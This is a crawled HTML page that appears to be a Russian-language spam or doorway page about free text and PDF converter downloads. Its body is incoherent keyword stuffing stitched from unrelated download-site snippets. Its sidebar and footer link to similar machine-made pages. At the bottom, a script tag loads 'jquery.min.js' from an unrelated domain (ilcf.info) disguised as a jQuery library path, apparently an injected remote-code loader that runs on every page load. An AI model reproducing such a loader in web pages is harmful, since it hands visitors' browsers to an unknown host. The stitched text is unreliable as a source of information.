

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://vohxiemith.thingsaaronmade.com/kokcx2-besplatno-skachat-konverter-teksta.html
body_size: 4454
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Бесплатно скачать конвертер текста - vohxiemith.thingsaaronmade.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">vohxiemith.thingsaaronmade.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Бесплатно скачать конвертер текста</h2>
                            </header>
                            <p>Скачай бесплатные прогрммы для конвертации видео и аудио файлов  Freemake Video Converter - небольшой конвертер видео, в котором. Скачать бесплатно Конвертер PDF в Word PDF to Word Converter Free. Бесплатная версия программы для конвертации файлов PDF в формат DOC документов Microsoft. Скачать Конвертеры документов PDF, конвертеры текстовых файлов. Скачать программу First PDF . Программа - конвертер для преобразования PDF в Word (DOCX, RTF текста), PDF в картинки форматов (JPEG Форум поиска музыки в mp3 формате. У нас можно скачать mp3 нужной песни. 
Рейтинг: 5 - 79 582 отзываВсегда Бесплатный конвертер электронных книг на все случаи жизни для быстрого и легкого преобразования текста из одного формата в другой. Скачать конвертеры видео файлов. Конвертор видео — программа, предназначенная для изменения формата видео файла. PDF Creator это бесплатный PDF конвертер, который вы можете скачать здесь. Просто кликните на кнопку скачивания рядом с этим текстом. 
Бесплатные программы для компьютера. Дорогой друг, на сайте vSofte.biz представлен каталог бесплатных программ для компьютера. PDF To Word Converter Free , бесплатная и безопасная загрузка. Последняя версия PDF To Word Converter Free. Бесплатный PDF в Word Converter - это. Мир Софта. На нашем ресурсе вы можете найти бесплатно и скачать - программы, драйвера, игры, dll и другое. Очень мощная программа, полностью бесплатная с русским интерфейсом. Выполняет несколько основных функций: конвертер электронных книг, управление библиотекой, синхронизация 
Конвертер текстовых файлов скачать бесплатно для Windows новые версии  конвертирования файлов формата PDF (текст, изображения и др.). Скачать бесплатно Конвертер PDF в Excel PDF to Excel Converter Free. Бесплатная программа для конвертации файлов PDF в Excel документы форматов XLS-XLSX. Рейтинг: 4,5 - 20 голосовTXT to Epub Converter 3.3 скачать для Windows. Программа  Скачать iPubsoft MOBI to ePub Converter. iPubsoft  Скачать iPubsoft Text to ePub Converter. EmEditor Professional - профессиональная версия мощного текстового редактора для программистов, веб. Конвертирование из PDF в Word лучшего качества - бесплатно и просто.  Затем дождитесь преобразования и можете скачивать полученный. Бесплатно скачать шаблоны PowerPoint. Moyea Powerpoint инструменты знание центр предлагает различные бесплатные PowerPoint шаблоны для скачивания. 16 мар 2019  Total Doc Converter - скачать Total Doc Converter 5.1.0 Build 208 бесплатно.  В зависимости от набираемого текста автоматически. 
Скачать бесплатно Конвертер PDF в Word PDF to Word Converter Free. Бесплатная версия программы для. Format Factory - конвертер медиафайлов. Может вытаскивать треки с аудиодисков и видео с DVD-дисков. Скачать конвертеры видео файлов бесплатно. Это программы, предназначенные для изменения. Очень удобный сайт с возможность скачивать программы для компьютера бесплатно Мир Софта. На нашем ресурсе вы можете найти бесплатно и скачать - программы, драйвера, игры. Программа для конвертации fb2, pdf, html, epub, txt, word, и многие другие. 
Форум поиска музыки в mp3 формате. У нас можно скачать mp3 нужной песни. Скачать бесплатно Конвертер PDF в Excel PDF to Excel Converter Free. Бесплатная программа для конвертации. Скачайте бесплатно лучшие программы для обработки фотографий: фоторедакторы. Лицензионная программа pro100. new! Уважаемые господа, вышла новая 6 версия pro100 и уже доступна. Здесь вы можете скачать программу XnView. Это популярное приложение для просмотра графики. Программы для создания 2d и 3d анимации, мультфильмов, gif файлов, баннеров и веб-анимации. Большой каталог программного обеспечения. Ежедневные обновления, всегда самые актуальные. 
Библиотека электронных книг, книги скачать бесплатно, FB2, ePub, книги ePub скачать бесплатно. Бесплатно скачать шаблоны PowerPoint. Moyea Powerpoint инструменты знание центр предлагает различные. Создайте PDF файл онлайн и конвертируйте документы в PDF бесплатно. Скачайте PDF Creator, PDF Converter. Aimp 2 и Aimp 3 - последняя версия программы для Windows. Скачать бесплатно русскую версию инструмента записи Nero 7 для Windows. Какие PDF файлы можно преобразовать? Конвертер pdf2word поддерживает все виды PDF файлов, кроме. aimp. aimp бесплатный аудио проигрыватель с поддержкой большого количества форматов музыки. Скачать бесплатно CDBurnerXP – программу, предназначением которой является легкая запись. 
Обработка видео бесплатно: редактор и конвертер видео, конвертер аудио, аудио граббер. Movavi Video Suite – это пакет программ , который поможет вам без труда смонтировать отличный. Видео конвертер на русском. Мощный и быстрый конвертер, включающий все необходимые. Профессиональная версия самого известного в мире торрент-клиента с функцией потокового. 
Конвертер JPG в DOC (WORD) Сконвертируйте ваши jpg-файлы в doc онлайн и бесплатно. Конвертер DJVU в PDF Сконвертируйте ваши djvu-файлы в pdf онлайн и бесплатно. ICE Book Reader Pro - скачать ICE Book Reader Pro 9.6.4, ICE Book Reader Pro - программа для удобного чтения электронных. Doc Reader - скачать Doc Reader 2.0, Doc Reader - простая в использовании программа, которая позволяет. конвертер avi в mp4 - бесплатная программа Free MP4 Video Converter. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="kokcx2-raspechatat-shablon-konverta-na-printere.html">Распечатать шаблон конверта на принтере</a></li>
                                <li><a href="kokcx2-skachat-knigu-stalker-novyy-vybor-oruzhiya.html">Скачать книгу сталкер новый выбор оружия</a></li>
                                <li><a href="kokcx2-skolko-stoit-bilet-na-poezd-do-chity.html">Сколько стоит билет на поезд до читы</a></li>
                                <li><a href="kokcx2-chity-korsary-gorod-poteryannyh-korabley-rev-3.html">Читы корсары город потерянных кораблей rev 3</a></li>
                                <li><a href="kokcx2-avtobus-luck-lvov-raspisanie.html">Автобус луцк львов расписание</a></li>
                                <li><a href="kokcx2-akula-slezy-na-moroze-tekst-pesni.html">Акула слезы на морозе текст песни</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Converter Free Конвертер PDF в Word скачать бесплатно.</li>
<li>Скачать бесплатно программы конвертации видео и аудио.</li>
<li>Видео конвертеры скачать бесплатно на русском языке.</li>
<li>Скачать бесплатно программы для компьютера за спасибо.</li>
<li>Мир Софта - Скачать софт и игры бесплатно.</li>
<li>FB2 Конвертер для электронных книг.</li>
<li>Поиск MP3 музыки, бесплатно скачать мп3.</li>
<li>Конвертер PDF в Excel PDF to Excel Converter Free скачать.</li>
<li>Программы для фото - скачать бесплатно.</li>
<li>PRO100 5.25 скачать бесплатно. PRO100 6 купить. Art-pro100.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kokcx2-multiki-masha-i-medvedi-novye-serii-skachat.html">Мультики маша и медведи новые серии скачать</a></li>
                                            <li><a href="kokcx2-balet-doch-faraona-kratkoe-soderzhanie.html">Балет дочь фараона краткое содержание</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kokcx2-menya-zovut-lis-fb2-skachat-besplatno.html">Меня зовут лис fb2 скачать бесплатно</a></li>
                                            <li><a href="kokcx2-google-obnovit.html">Google обновить</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kokcx2-moroz-krasnyy-nos-kratkoe-soderzhanie-chitat.html">Мороз красный нос краткое содержание читать</a></li>
                                            <li><a href="kokcx2-skachat-ookla-spidtest.html">Скачать оокла спидтест</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kokcx2-bleyd-1-film-skachat-torrent.html">Блэйд 1 фильм скачать торрент</a></li>
                                            <li><a href="kokcx2-diablo-2-bfe.html">Diablo 2 bfe</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
